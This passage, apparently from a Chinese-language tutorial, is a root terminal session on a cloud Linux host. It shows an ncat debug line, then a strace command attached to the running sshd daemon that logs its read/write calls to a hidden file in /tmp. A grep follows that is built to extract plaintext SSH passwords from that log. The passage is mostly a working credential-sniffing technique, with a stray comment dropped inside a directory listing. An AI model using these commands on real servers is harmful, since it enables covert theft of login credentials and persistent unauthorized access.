 exit
NCAT DEBUG: Closing fd 5.
[root@iZ2ze1dxhqyeq0q53xy24mZ ~]# (strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print $2'
}` -t -e trace=read,write -s 32 2> /tmp/.sshd.log &)
[root@iZ2ze1dxhqyeq0q53xy24mZ ~]# ls -al /tmp
total 41848
drwxrwxrwt. 10 root root     4096 Dec 19 20:28 .
dr-xr-xr-x. 18 root root     4096 Dec 19 14:46 ..
drwxr-xr-x   3 root root     4096 Dec 19 15:16 aliyun_assist_2149ae796900bf65e9d5dc8b99b6e2da
-rw-r--r--   1 root root 42800184 Dec 19 15:16 aliyun_assist_2149ae796900bf65e9d5dc8b99b6e2da.zip
-rw-------   1 root root        0 Dec 19 15:16 AliyunAssistClientSingleLock.lock
srwxr-xr-x   1 root root        0 Dec 19 15:16 aliyun_assist_service.sock
drwxrwxrwt.  2 root root     4096 Nov 21  2014 .font-unix
drwxrwxrwt.  2 root root     4096 Nov 21  2014 .ICE-unix
-rw-r--r--   1 root root       68 Dec 19 20:28 .sshd.log
drwx------   3 root root     4096 Dec 19 14:49 systemd-private-f96c5b3759eb442b95d771362e25bc3a-ntpd.s
ervice-ZEkrVO
drwx------   2 root root     4096 Dec 19 14:49 systemd-private-vBI8SY
drwxrwxrwt.  2 root root     4096 Nov 21  2014 .Test-unix
drwxrwxrwt.  2 root root     4096 Nov 21  2014 .X11-unix
drwxrwxrwt.  2 root root     4096 Nov 21  2014 .XIM-unix
查看log文件中的内容
-rw-------   1 root root      240 Dec 19 20:17 yum_save_tx.2024-12-19.20-17.cRGENv.yumtx
[root@iZ2ze1dxhqyeq0q53xy24mZ ~]# grep -E 'read\(6, ".+\\0\\0\\0\\.+"' /tmp/.sshd.log
[root@iZ2ze1dxhqyeq0q53xy24mZ ~]#